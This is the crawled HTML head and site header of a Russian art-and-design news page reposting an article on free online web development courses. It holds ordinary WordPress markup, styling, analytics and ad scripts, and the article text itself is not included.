

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/stati-po-dizajnu/7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.html
body_size: 19404
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>7 бесплатных онлайн-курсов для веб-разработки - Особенности</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="7 бесплатных онлайн-курсов для веб-разработки - Особенности" />
<meta property="og:description" content="Научитесь бесплатно кодировать эти курсы онлайн-разработки. Дизайнеры, которые хорошо понимают UX и процессы разработки, имеют явное преимущество, когда речь заходит о повышении их квалификации и обеспечении лучших ролей. Итак, хотите ли вы создать свои профессиональные навыки или перейти на новую карьеру, научиться коду &#8212; это хорошее место для начала. Расширьте свои горизонты развития и повысите&hellip;" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="бесплатных" />
<meta property="article:tag" content="вебразработки" />
<meta property="article:tag" content="для" />
<meta property="article:tag" content="онлайнкурсов" />
<meta property="article:tag" content="Особенности" />
<meta property="article:section" content="Статьи по дизайну" />
<meta property="article:published_time" content="2018-10-06T17:15:04+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2018/10/pre-7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.jpg" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2018/10/pre-7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.jpg" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="1125" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Научитесь бесплатно кодировать эти курсы онлайн-разработки. Дизайнеры, которые хорошо понимают UX и процессы разработки, имеют явное преимущество, когда речь заходит о повышении их квалификации и обеспечении лучших ролей. Итак, хотите ли вы создать свои профессиональные навыки или перейти на новую карьеру, научиться коду &#8212; это хорошее место для начала. Расширьте свои горизонты развития и повысите&hellip;" />
<meta name="twitter:title" content="7 бесплатных онлайн-курсов для веб-разработки - Особенности" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2018/10/pre-7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.jpg" />
<meta property="DC.date.issued" content="2018-10-06T17:15:04+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"29919","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"4fc28daabe","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"2e0f9d0ae4","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=29919' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/stati-po-dizajnu\/7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.html"},"url":"https:\/\/artforlife.ru\/stati-po-dizajnu\/7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.html","headline":"7 бесплатных онлайн-курсов для веб-разработки - Особенности","datePublished":"2018-10-06T17:15:04+00:00","dateModified":"2018-10-06T17:15:04+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/10\/pre-7-besplatnyh-onlajn-kursov-dlya-veb-razrabotki-osobennosti.jpg","width":2000,"height":1125},"articleSection":"Статьи по дизайну","keywords":"бесплатных, вебразработки, для, онлайнкурсов, Особенности","description":"[ad_1] Научитесь бесплатно кодировать эти курсы онлайн-разработки. Дизайнеры, которые хорошо понимают UX и процессы разработки, имеют явное преимущество, когда речь заходит о повышении их квалификации и обеспечении лучших ролей. Итак, хотите ли вы создать свои профессиональные навыки или перейти на новую карьеру, научиться коду - это хорошее место для","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"commentCount":0}</script>

<link rel='canonical' href='https://www.digitalartsonline.co.uk/features/creative-business/best-free-online-development-courses' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-29919 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
